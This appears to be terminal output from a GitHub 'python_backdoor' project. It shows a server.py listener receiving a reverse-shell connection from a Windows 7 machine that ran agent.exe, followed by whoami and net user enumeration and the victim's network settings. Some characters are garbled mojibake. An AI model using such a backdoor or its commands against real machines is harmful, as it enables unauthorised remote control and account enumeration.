 ┌[lioders☮MacBookPro]-(~/Documents/python_backdoor)
└> python server.py 192.168.217.50 9988
[+] Conection Established from: 192.168.217.91
#> whoami
root-pc\root
#> net user
\\ROOT-PC ???û??‘?
-------------------------------------------------------------------------------
Administrator            Guest                    root
????ɹ???g?
#> exit()
[+] shell Going Down
┌[lioders☮MacBookPro]-(~/Documents/python_backdoor)
└> python server.py 192.168.217.50 9988
[+] Conection Established from: 192.168.217.91
#> #> whoami
root-pc\root
#> net user
\\ROOT-PC ???û??‘?
-------------------------------------------------------------------------------
Administrator            Guest                    root
????ɹ???g?
#>
utun0: flags=8051<UP,POINTOPOINT,RUNNING,MULTICAST> mtu 2000
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3c94:bbe0:a762:6810%11
IPv4 地址 . . . . . . . . . . . . : 192.168.217.91
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.217.254
隧道适配器 isatap.{7D7FA125-00DD-40F7-83F3-32F3477F6D3B}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Users\root>ping 192.168.217.50
正在 Ping 192.168.217.50 具有 32 字节的数据:
来自 192.168.217.50 的回复: 字节=32 时间<1ms TTL=64
来自 192.168.217.50 的回复: 字节=32 时间<1ms TTL=64
192.168.217.50 的 Ping 统计信息:
数据包: 已发送 = 2, 已接收 = 2, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
Control-C
^C
C:\Users\root>
C:\Users\root>cd Desktop
C:\Users\root\Desktop>agent.exe 192.168.217.50 9988
C:\Users\root\Desktop>agent.exe 192.168.217.50 9988
agent.exe
29
Windows 7
内部版本 7600
此 Windows 副本不是正版
CH
12:53
2018/11/20
左 ⌘